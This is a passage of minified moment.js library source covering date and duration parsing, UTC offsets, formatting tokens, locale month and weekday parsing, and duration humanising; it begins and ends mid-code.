http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Et.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:m()}),It=i("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Et.apply(null,arguments);return this.isValid()&&e.isValid()?this<e?this:e:m()});function Pt(e,t){var i,n;if(!(t=1===t.length&&a(t[0])?t[0]:t).length)return Et();for(i=t[0],n=1;n<t.length;++n)t[n].isValid()&&!t[n][e](i)||(i=t[n]);return i}var At=["year","quarter","month","week","day","hour","minute","second","millisecond"];function Ft(e){var t=O(e),i=t.year||0,n=t.quarter||0,s=t.month||0,o=t.week||0,a=t.day||0,r=t.hour||0,l=t.minute||0,u=t.second||0,e=t.millisecond||0;this._isValid=function(e){for(var t in e)if(-1===Se.call(At,t)||null!=e[t]&&isNaN(e[t]))return!1;for(var i=!1,n=0;n<At.length;++n)if(e[At[n]]){if(i)return!1;parseFloat(e[At[n]])!==w(e[At[n]])&&(i=!0)}return!0}(t),this._milliseconds=+e+1e3*u+6e4*l+1e3*r*60*60,this._days=+a+7*o,this._months=+s+3*n+12*i,this._data={},this._locale=ct(),this._bubble()}function Ot(e){return e instanceof Ft}function Mt(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Nt(e,i){z(e,0,0,function(){var e=this.utcOffset(),t="+";return e<0&&(e=-e,t="-"),t+R(~~(e/60),2)+i+R(~~e%60,2)})}Nt("Z",":"),Nt("ZZ",""),le("Z",oe),le("ZZ",oe),he(["Z","ZZ"],function(e,t,i){i._useUTC=!0,i._tzm=Lt(oe,e)});var Rt=/([\+\-]|\d\d)/gi;function Lt(e,t){t=(t||"").match(e);if(null===t)return null;e=((t[t.length-1]||[])+"").match(Rt)||["-",0,0],t=60*e[1]+w(e[2]);return 0===t?0:"+"===e[0]?t:-t}function Ht(e,t){var i;return t._isUTC?(i=t.clone(),t=(q(e)||n(e)?e:Et(e)).valueOf()-i.valueOf(),i._d.setTime(i._d.valueOf()+t),d.updateOffset(i,!1),i):Et(e).local()}function Ut(e){return 15*-Math.round(e._d.getTimezoneOffset()/15)}function Bt(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}d.updateOffset=function(){};var zt=/^(\-|\+)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,jt=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Wt(e,t){var i,n=e,s=null;return Ot(e)?n={ms:e._milliseconds,d:e._days,M:e._months}:l(e)?(n={},t?n[t]=e:n.milliseconds=e):(s=zt.exec(e))?(i="-"===s[1]?-1:1,n={y:0,d:w(s[ge])*i,h:w(s[_e])*i,m:w(s[ve])*i,s:w(s[be])*i,ms:w(Mt(1e3*s[qe]))*i}):(s=jt.exec(e))?(i="-"===s[1]?-1:(s[1],1),n={y:Yt(s[2],i),M:Yt(s[3],i),w:Yt(s[4],i),d:Yt(s[5],i),h:Yt(s[6],i),m:Yt(s[7],i),s:Yt(s[8],i)}):null==n?n={}:"object"==typeof n&&("from"in n||"to"in n)&&(i=function(e,t){var i;if(!e.isValid()||!t.isValid())return{milliseconds:0,months:0};t=Ht(t,e),e.isBefore(t)?i=Vt(e,t):((i=Vt(t,e)).milliseconds=-i.milliseconds,i.months=-i.months);return i}(Et(n.from),Et(n.to)),(n={}).ms=i.milliseconds,n.M=i.months),n=new Ft(n),Ot(e)&&h(e,"_locale")&&(n._locale=e._locale),n}function Yt(e,t){e=e&&parseFloat(e.replace(",","."));return(isNaN(e)?0:e)*t}function Vt(e,t){var i={milliseconds:0,months:0};return i.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(i.months,"M").isAfter(t)&&--i.months,i.milliseconds=+t-+e.clone().add(i.months,"M"),i}function $t(n,s){return function(e,t){var i;return null===t||isNaN(+t)||(D(s,"moment()."+s+"(period, number) is deprecated. Please use moment()."+s+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),i=e,e=t,t=i),Gt(this,Wt(e="string"==typeof e?+e:e,t),n),this}}function Gt(e,t,i,n){var s=t._milliseconds,o=Mt(t._days),t=Mt(t._months);e.isValid()&&(n=null==n||n,t&&Oe(e,Ee(e,"Month")+t*i),o&&Te(e,"Date",Ee(e,"Date")+o*i),s&&e._d.setTime(e._d.valueOf()+s*i),n&&d.updateOffset(e,o||t))}Wt.fn=Ft.prototype,Wt.invalid=function(){return Wt(NaN)};ae=$t(1,"add"),Z=$t(-1,"subtract");function Kt(e,t){var i=12*(t.year()-e.year())+(t.month()-e.month()),n=e.clone().add(i,"months"),n=t-n<0?(t-n)/(n-e.clone().add(i-1,"months")):(t-n)/(e.clone().add(1+i,"months")-n);return-(i+n)||0}function Xt(e){return void 0===e?this._locale._abbr:(null!=(e=ct(e))&&(this._locale=e),this)}d.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",d.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";Q=i("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return void 0===e?this.localeData():this.locale(e)});function Zt(){return this._locale}function Qt(e,t){z(0,[e,e.length],0,t)}function Jt(e,t,i,n,s){var o;return null==e?je(this,n,s).year:(o=We(e,n,s),function(e,t,i,n,s){s=ze(e,t,i,n,s),s=Ue(s.year,0,s.dayOfYear);return this.year(s.getUTCFullYear()),this.month(s.getUTCMonth()),this.date(s.getUTCDate()),this}.call(this,e,t=o<t?o:t,i,n,s))}z(0,["gg",2],0,function(){return this.weekYear()%100}),z(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Qt("gggg","weekYear"),Qt("ggggg","weekYear"),Qt("GGGG","isoWeekYear"),Qt("GGGGG","isoWeekYear"),A("weekYear","gg"),A("isoWeekYear","GG"),N("weekYear",1),N("isoWeekYear",1),le("G",ne),le("g",ne),le("GG",X,V),le("gg",X,V),le("GGGG",ee,G),le("gggg",ee,G),le("GGGGG",te,K),le("ggggg",te,K),pe(["gggg","ggggg","GGGG","GGGGG"],function(e,t,i,n){t[n.substr(0,2)]=w(e)}),pe(["gg","GG"],function(e,t,i,n){t[n]=d.parseTwoDigitYear(e)}),z("Q",0,"Qo","quarter"),A("quarter","Q"),N("quarter",7),le("Q",Y),he("Q",function(e,t){t[me]=3*(w(e)-1)}),z("D",["DD",2],"Do","date"),A("date","D"),N("date",9),le("D",X),le("DD",X,V),le("Do",function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient}),he(["D","DD"],ge),he("Do",function(e,t){t[ge]=w(e.match(X)[0])});Ae=ke("Date",!0);z("DDD",["DDDD",3],"DDDo","dayOfYear"),A("dayOfYear","DDD"),N("dayOfYear",4),le("DDD",J),le("DDDD",$),he(["DDD","DDDD"],function(e,t,i){i._dayOfYear=w(e)}),z("m",["mm",2],0,"minute"),A("minute","m"),N("minute",14),le("m",X),le("mm",X,V),he(["m","mm"],ve);Ye=ke("Minutes",!1);z("s",["ss",2],0,"second"),A("second","s"),N("second",15),le("s",X),le("ss",X,V),he(["s","ss"],be);var ei,$e=ke("Seconds",!1);for(z("S",0,0,function(){return~~(this.millisecond()/100)}),z(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),z(0,["SSS",3],0,"millisecond"),z(0,["SSSS",4],0,function(){return 10*this.millisecond()}),z(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),z(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),z(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),z(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),z(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),A("millisecond","ms"),N("millisecond",16),le("S",J,Y),le("SS",J,V),le("SSS",J,$),ei="SSSS";ei.length<=9;ei+="S")le(ei,ie);function ti(e,t){t[qe]=w(1e3*("0."+e))}for(ei="S";ei.length<=9;ei+="S")he(ei,ti);ee=ke("Milliseconds",!1);z("z",0,0,"zoneAbbr"),z("zz",0,0,"zoneName");G=b.prototype;function ii(e){return e}G.add=ae,G.calendar=function(e,t){var i=e||Et(),e=Ht(i,this).startOf("day"),e=d.calendarFormat(this,e)||"sameElse",t=t&&(k(t[e])?t[e].call(this,i):t[e]);return this.format(t||this.localeData().calendar(e,this,Et(i)))},G.clone=function(){return new b(this)},G.diff=function(e,t,i){var n,s,o;if(!this.isValid())return NaN;if(!(n=Ht(e,this)).isValid())return NaN;switch(s=6e4*(n.utcOffset()-this.utcOffset()),t=F(t)){case"year":o=Kt(this,n)/12;break;case"month":o=Kt(this,n);break;case"quarter":o=Kt(this,n)/3;break;case"second":o=(this-n)/1e3;break;case"minute":o=(this-n)/6e4;break;case"hour":o=(this-n)/36e5;break;case"day":o=(this-n-s)/864e5;break;case"week":o=(this-n-s)/6048e5;break;default:o=this-n}return i?o:y(o)},G.endOf=function(e){return void 0===(e=F(e))||"millisecond"===e?this:this.startOf(e="date"===e?"day":e).add(1,"isoWeek"===e?"week":e).subtract(1,"ms")},G.format=function(e){return e=e||(this.isUtc()?d.defaultFormatUtc:d.defaultFormat),e=j(this,e),this.localeData().postformat(e)},G.from=function(e,t){return this.isValid()&&(q(e)&&e.isValid()||Et(e).isValid())?Wt({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},G.fromNow=function(e){return this.from(Et(),e)},G.to=function(e,t){return this.isValid()&&(q(e)&&e.isValid()||Et(e).isValid())?Wt({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},G.toNow=function(e){return this.to(Et(),e)},G.get=function(e){return k(this[e=F(e)])?this[e]():this},G.invalidAt=function(){return p(this).overflow},G.isAfter=function(e,t){return e=q(e)?e:Et(e),!(!this.isValid()||!e.isValid())&&("millisecond"===(t=F(o(t)?"millisecond":t))?this.valueOf()>e.valueOf():e.valueOf()<this.clone().startOf(t).valueOf())},G.isBefore=function(e,t){return e=q(e)?e:Et(e),!(!this.isValid()||!e.isValid())&&("millisecond"===(t=F(o(t)?"millisecond":t))?this.valueOf()<e.valueOf():this.clone().endOf(t).valueOf()<e.valueOf())},G.isBetween=function(e,t,i,n){return("("===(n=n||"()")[0]?this.isAfter(e,i):!this.isBefore(e,i))&&(")"===n[1]?this.isBefore(t,i):!this.isAfter(t,i))},G.isSame=function(e,t){return e=q(e)?e:Et(e),!(!this.isValid()||!e.isValid())&&("millisecond"===(t=F(t||"millisecond"))?this.valueOf()===e.valueOf():(e=e.valueOf(),this.clone().startOf(t).valueOf()<=e&&e<=this.clone().endOf(t).valueOf()))},G.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},G.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},G.isValid=function(){return f(this)},G.lang=Q,G.locale=Xt,G.localeData=Zt,G.max=It,G.min=Tt,G.parsingFlags=function(){return u({},p(this))},G.set=function(e,t){if("object"==typeof e)for(var i=function(e){var t,i=[];for(t in e)i.push({unit:t,priority:M[t]});return i.sort(function(e,t){return e.priority-t.priority}),i}(e=O(e)),n=0;n<i.length;n++)this[i[n].unit](e[i[n].unit]);else if(k(this[e=F(e)]))return this[e](t);return this},G.startOf=function(e){switch(e=F(e)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===e&&this.weekday(0),"isoWeek"===e&&this.isoWeekday(1),"quarter"===e&&this.month(3*Math.floor(this.month()/3)),this},G.subtract=Z,G.toArray=function(){return[this.year(),this.month(),this.date(),this.hour(),this.minute(),this.second(),this.millisecond()]},G.toObject=function(){return{years:this.year(),months:this.month(),date:this.date(),hours:this.hours(),minutes:this.minutes(),seconds:this.seconds(),milliseconds:this.milliseconds()}},G.toDate=function(){return new Date(this.valueOf())},G.toISOString=function(e){if(!this.isValid())return null;var t=!0!==e;return(e=t?this.clone().utc():this).year()<0||9999<e.year()?j(e,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):k(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",j(e,"Z")):j(e,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},G.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e="moment",t="";this.isLocal()||(e=0===this.utcOffset()?"moment.utc":"moment.parseZone",t="Z");var i="["+e+'("]',e=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY";return this.format(i+e+"-MM-DD[T]HH:mm:ss.SSS"+(t+'[")]'))},G.toJSON=function(){return this.isValid()?this.toISOString():null},G.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},G.unix=function(){return Math.floor(this.valueOf()/1e3)},G.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},G.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},G.year=De,G.isLeapYear=function(){return Ce(this.year())},G.weekYear=function(e){return Jt.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},G.isoWeekYear=function(e){return Jt.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},G.quarter=G.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},G.month=Me,G.daysInMonth=function(){return Ie(this.year(),this.month())},G.week=G.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},G.isoWeek=G.isoWeeks=function(e){var t=je(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},G.weeksInYear=function(){var e=this.localeData()._week;return We(this.year(),e.dow,e.doy)},G.isoWeeksInYear=function(){return We(this.year(),1,4)},G.date=Ae,G.day=G.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t,i,n=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(t=e,i=this.localeData(),e="string"!=typeof t?t:isNaN(t)?"number"==typeof(t=i.weekdaysParse(t))?t:null:parseInt(t,10),this.add(e-n,"d")):n},G.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},G.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null==e)return this.day()||7;var t=(t=e,e=this.localeData(),"string"==typeof t?e.weekdaysParse(t)%7||7:isNaN(t)?null:t);return this.day(this.day()%7?t:t-7)},G.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},G.hour=G.hours=it,G.minute=G.minutes=Ye,G.second=G.seconds=$e,G.millisecond=G.milliseconds=ee,G.utcOffset=function(e,t,i){var n,s=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null==e)return this._isUTC?s:Ut(this);if("string"==typeof e){if(null===(e=Lt(oe,e)))return this}else Math.abs(e)<16&&!i&&(e*=60);return!this._isUTC&&t&&(n=Ut(this)),this._offset=e,this._isUTC=!0,null!=n&&this.add(n,"m"),s!==e&&(!t||this._changeInProgress?Gt(this,Wt(e-s,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,d.updateOffset(this,!0),this._changeInProgress=null)),this},G.utc=function(e){return this.utcOffset(0,e)},G.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Ut(this),"m")),this},G.parseZone=function(){var e;return null!=this._tzm?this.utcOffset(this._tzm,!1,!0):"string"==typeof this._i&&(null!=(e=Lt(se,this._i))?this.utcOffset(e):this.utcOffset(0,!0)),this},G.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Et(e).utcOffset():0,(this.utcOffset()-e)%60==0)},G.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},G.isLocal=function(){return!!this.isValid()&&!this._isUTC},G.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},G.isUtc=Bt,G.isUTC=Bt,G.zoneAbbr=function(){return this._isUTC?"UTC":""},G.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},G.dates=i("dates accessor is deprecated. Use date instead.",Ae),G.months=i("months accessor is deprecated. Use month instead",Me),G.years=i("years accessor is deprecated. Use year instead",De),G.zone=i("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",function(e,t){return null!=e?(this.utcOffset(e="string"!=typeof e?-e:e,t),this):-this.utcOffset()}),G.isDSTShifted=i("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",function(){if(!o(this._isDSTShifted))return this._isDSTShifted;var e,t={};return v(t,this),(t=Dt(t))._a?(e=(t._isUTC?c:Et)(t._a),this._isDSTShifted=this.isValid()&&0<x(t._a,e.toArray())):this._isDSTShifted=!1,this._isDSTShifted});te=T.prototype;function ni(e,t,i,n){var s=ct(),t=c().set(n,t);return s[i](t,e)}function si(e,t,i){if(l(e)&&(t=e,e=void 0),e=e||"",null!=t)return ni(e,t,i,"month");for(var n=[],s=0;s<12;s++)n[s]=ni(e,s,i,"month");return n}function oi(e,t,i,n){t=("boolean"==typeof e?l(t)&&(i=t,t=void 0):(t=e,e=!1,l(i=t)&&(i=t,t=void 0)),t||"");var s=ct(),o=e?s._week.dow:0;if(null!=i)return ni(t,(i+o)%7,n,"day");for(var a=[],r=0;r<7;r++)a[r]=ni(t,(r+o)%7,n,"day");return a}te.calendar=function(e,t,i){return k(e=this._calendar[e]||this._calendar.sameElse)?e.call(t,i):e},te.longDateFormat=function(e){var t=this._longDateFormat[e],i=this._longDateFormat[e.toUpperCase()];return t||!i?t:(this._longDateFormat[e]=i.replace(/MMMM|MM|DD|dddd/g,function(e){return e.slice(1)}),this._longDateFormat[e])},te.invalidDate=function(){return this._invalidDate},te.ordinal=function(e){return this._ordinal.replace("%d",e)},te.preparse=ii,te.postformat=ii,te.relativeTime=function(e,t,i,n){var s=this._relativeTime[i];return k(s)?s(e,t,i,n):s.replace(/%d/i,e)},te.pastFuture=function(e,t){return k(e=this._relativeTime[0<e?"future":"past"])?e(t):e.replace(/%s/i,t)},te.set=function(e){var t,i;for(i in e)k(t=e[i])?this[i]=t:this["_"+i]=t;this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},te.months=function(e,t){return e?(a(this._months)?this._months:this._months[(this._months.isFormat||Pe).test(t)?"format":"standalone"])[e.month()]:a(this._months)?this._months:this._months.standalone},te.monthsShort=function(e,t){return e?(a(this._monthsShort)?this._monthsShort:this._monthsShort[Pe.test(t)?"format":"standalone"])[e.month()]:a(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},te.monthsParse=function(e,t,i){var n,s;if(this._monthsParseExact)return function(e,t,i){var n,s,o,e=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],n=0;n<12;++n)o=c([2e3,n]),this._shortMonthsParse[n]=this.monthsShort(o,"").toLocaleLowerCase(),this._longMonthsParse[n]=this.months(o,"").toLocaleLowerCase();return i?"MMM"===t?-1!==(s=Se.call(this._shortMonthsParse,e))?s:null:-1!==(s=Se.call(this._longMonthsParse,e))?s:null:"MMM"===t?-1!==(s=Se.call(this._shortMonthsParse,e))||-1!==(s=Se.call(this._longMonthsParse,e))?s:null:-1!==(s=Se.call(this._longMonthsParse,e))||-1!==(s=Se.call(this._shortMonthsParse,e))?s:null}.call(this,e,t,i);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),n=0;n<12;n++){if(s=c([2e3,n]),i&&!this._longMonthsParse[n]&&(this._longMonthsParse[n]=new RegExp("^"+this.months(s,"").replace(".","")+"$","i"),this._shortMonthsParse[n]=new RegExp("^"+this.monthsShort(s,"").replace(".","")+"$","i")),i||this._monthsParse[n]||(s="^"+this.months(s,"")+"|^"+this.monthsShort(s,""),this._monthsParse[n]=new RegExp(s.replace(".",""),"i")),i&&"MMMM"===t&&this._longMonthsParse[n].test(e))return n;if(i&&"MMM"===t&&this._shortMonthsParse[n].test(e))return n;if(!i&&this._monthsParse[n].test(e))return n}},te.monthsRegex=function(e){return this._monthsParseExact?(h(this,"_monthsRegex")||Le.call(this),e?this._monthsStrictRegex:this._monthsRegex):(h(this,"_monthsRegex")||(this._monthsRegex=Re),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},te.monthsShortRegex=function(e){return this._monthsParseExact?(h(this,"_monthsRegex")||Le.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(h(this,"_monthsShortRegex")||(this._monthsShortRegex=Ne),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},te.week=function(e){return je(e,this._week.dow,this._week.doy).week},te.firstDayOfYear=function(){return this._week.doy},te.firstDayOfWeek=function(){return this._week.dow},te.weekdays=function(e,t){return e?(a(this._weekdays)?this._weekdays:this._weekdays[this._weekdays.isFormat.test(t)?"format":"standalone"])[e.day()]:a(this._weekdays)?this._weekdays:this._weekdays.standalone},te.weekdaysMin=function(e){return e?this._weekdaysMin[e.day()]:this._weekdaysMin},te.weekdaysShort=function(e){return e?this._weekdaysShort[e.day()]:this._weekdaysShort},te.weekdaysParse=function(e,t,i){var n,s;if(this._weekdaysParseExact)return function(e,t,i){var n,s,o,e=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],n=0;n<7;++n)o=c([2e3,1]).day(n),this._minWeekdaysParse[n]=this.weekdaysMin(o,"").toLocaleLowerCase(),this._shortWeekdaysParse[n]=this.weekdaysShort(o,"").toLocaleLowerCase(),this._weekdaysParse[n]=this.weekdays(o,"").toLocaleLowerCase();return i?"dddd"===t?-1!==(s=Se.call(this._weekdaysParse,e))?s:null:"ddd"===t?-1!==(s=Se.call(this._shortWeekdaysParse,e))?s:null:-1!==(s=Se.call(this._minWeekdaysParse,e))?s:null:"dddd"===t?-1!==(s=Se.call(this._weekdaysParse,e))||-1!==(s=Se.call(this._shortWeekdaysParse,e))||-1!==(s=Se.call(this._minWeekdaysParse,e))?s:null:"ddd"===t?-1!==(s=Se.call(this._shortWeekdaysParse,e))||-1!==(s=Se.call(this._weekdaysParse,e))||-1!==(s=Se.call(this._minWeekdaysParse,e))?s:null:-1!==(s=Se.call(this._minWeekdaysParse,e))||-1!==(s=Se.call(this._weekdaysParse,e))||-1!==(s=Se.call(this._shortWeekdaysParse,e))?s:null}.call(this,e,t,i);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),n=0;n<7;n++){if(s=c([2e3,1]).day(n),i&&!this._fullWeekdaysParse[n]&&(this._fullWeekdaysParse[n]=new RegExp("^"+this.weekdays(s,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[n]=new RegExp("^"+this.weekdaysShort(s,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[n]=new RegExp("^"+this.weekdaysMin(s,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[n]||(s="^"+this.weekdays(s,"")+"|^"+this.weekdaysShort(s,"")+"|^"+this.weekdaysMin(s,""),this._weekdaysParse[n]=new RegExp(s.replace(".",""),"i")),i&&"dddd"===t&&this._fullWeekdaysParse[n].test(e))return n;if(i&&"ddd"===t&&this._shortWeekdaysParse[n].test(e))return n;if(i&&"dd"===t&&this._minWeekdaysParse[n].test(e))return n;if(!i&&this._weekdaysParse[n].test(e))return n}},te.weekdaysRegex=function(e){return this._weekdaysParseExact?(h(this,"_weekdaysRegex")||Ze.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(h(this,"_weekdaysRegex")||(this._weekdaysRegex=Ge),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},te.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(h(this,"_weekdaysRegex")||Ze.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(h(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Ke),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},te.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(h(this,"_weekdaysRegex")||Ze.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(h(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Xe),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},te.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},te.meridiem=function(e,t,i){return 11<e?i?"pm":"PM":i?"am":"AM"},lt("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===w(e%100/10)?"th":1==t?"st":2==t?"nd":3==t?"rd":"th")}}),d.lang=i("moment.lang is deprecated. Use moment.locale instead.",lt),d.langData=i("moment.langData is deprecated. Use moment.localeData instead.",ct);var ai=Math.abs;function ri(e,t,i,n){i=Wt(t,i);return e._milliseconds+=n*i._milliseconds,e._days+=n*i._days,e._months+=n*i._months,e._bubble()}function li(e){return e<0?Math.floor(e):Math.ceil(e)}function ui(e){return 4800*e/146097}function ci(e){return 146097*e/4800}function di(e){return function(){return this.as(e)}}K=di("ms"),Y=di("s"),V=di("m"),J=di("h"),$=di("d"),ae=di("w"),It=di("M"),Tt=di("y");function hi(e){return function(){return this.isValid()?this._data[e]:NaN}}Z=hi("milliseconds"),it=hi("seconds"),Ye=hi("minutes"),$e=hi("hours"),ee=hi("days"),Ae=hi("months"),De=hi("years");var pi=Math.round,fi={ss:44,s:45,m:45,h:22,d:26,M:11};function mi(e,t,i){var n=Wt(e).abs(),s=pi(n.as("s")),o=pi(n.as("m")),a=pi(n.as("h")),r=pi(n.as("d")),l=pi(n.as("M")),n=pi(n.as("y")),n=(s<=fi.ss?["s",s]:s<fi.s&&["ss",s])||o<=1&&["m"]||o<fi.m&&["mm",o]||a<=1&&["h"]||a<fi.h&&["hh",a]||r<=1&&["d"]||r<fi.d&&["dd",r]||l<=1&&["M"]||l<fi.M&&["MM",l]||n<=1&&["y"]||["yy",n];return n[2]=t,n[3]=0<+e,n[4]=i,function(e,t,i,n,s){return s.relativeTime(t||1,!!i,e,n)}.apply(null,n)}var gi=Math.abs;function _i(e){return(0<e)-(e<0)||+e}function vi(){if(!this.isValid())return this.localeData().invalidDate();var e=gi(this._milliseconds)/1e3,t=gi(this._days),i=gi(this._months),n=y(e/60),s=y(n/60);e%=60,n%=60;var o=y(i/12),a=i%=12,r=t,l=s,u=n,i=e?e.toFixed(3).replace(/\.?0+$/,""):"",t=this.asSeconds();if(!t)return"P0D";s=_i(this._months)!==_i(t)?"-":"",n=_i(this._days)!==_i(t)?"-":"",e=_i(this._milliseconds)!==_i(t)?"-":"";return(t<0?"-":"")+"P"+(o?s+o+"Y":"")+(a?s+a+"M":"")+(r?n+r+"D":"")+(l||u||i?"T":"")+(l?e+l+"H":"")+(u?e+u+"M":"")+(i?e+i+"S":"")}te=Ft.prototype;return te.isValid=function(){return this._isValid},te.abs=function(){var e=this._data;return this._milliseconds=ai(this._milliseconds),this._days=ai(this._days),this._months=ai(this._months),e.milliseconds=ai(e.milliseconds),e.seconds=ai(e.seconds),e.minutes=ai(e.minutes),e.hours=ai(e.hours),e.months=ai(e.months),e.years=ai(e.years),this},te.add=function(e,t){return ri(this,e,t,1)},te.subtract=function(e,t){return ri(this,e,t,-1)},te.as=function(e){if(!this.isValid())return NaN;var t,i,n=this._milliseconds;if("month"===(e=F(e))||"year"===e)return t=this._days+n/864e5,i=this._months+ui(t),"month"===e?i:i/12;switch(t=this._days+Math.round(ci(this._months)),e){case"week":return t/7+n/6048e5;case"day":return t+n/864e5;case"hour":return 24*t+n/36e5;case"minute":return 1440*t+n/6e4;case"second":return 86400*t+n/1e3;case"millisecond":return Math.floor(864e5*t)+n;default:throw new Error("Unknown unit "+e)}},te.asMilliseconds=K,te.asSeconds=Y,te.asMinutes=V,te.asHours=J,te.asDays=$,te.asWeeks=ae,te.asMonths=It,te.asYears=Tt,te.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*w(this._months/12):NaN},te._bubble=function(){var e=this._milliseconds,t=this._days,i=this._months,n=this._data;return 0<=e&&0<=t&&0<=i||e<=0&&t<=0&&i<=0||(e+=864e5*li(ci(i)+t),i=t=0),n.milliseconds=e%1e3,e=y(e/1e3),n.seconds=e%60,e=y(e/60),n.minutes=e%60,e=y(e/60),n.hours=e%24,t+=y(e/24),i+=e=y(ui(t)),t-=li(ci(e)),e=y(i/12),i%=12,n.days=t,n.months=i,n.years=e,this},te.clone=function(){return Wt(this)},te.get=function(e){return e=F(e),this.isValid()?this[e+"s"]():NaN},te.milliseconds=Z,te.seconds=it,te.minutes=Ye,te.hours=$e,te.days=ee,te.weeks=function(){return y(this.days()/7)},te.months=Ae,te.years=De,te.humanize=function(e){if(!this.isValid())return this.localeData().invalidDate();var 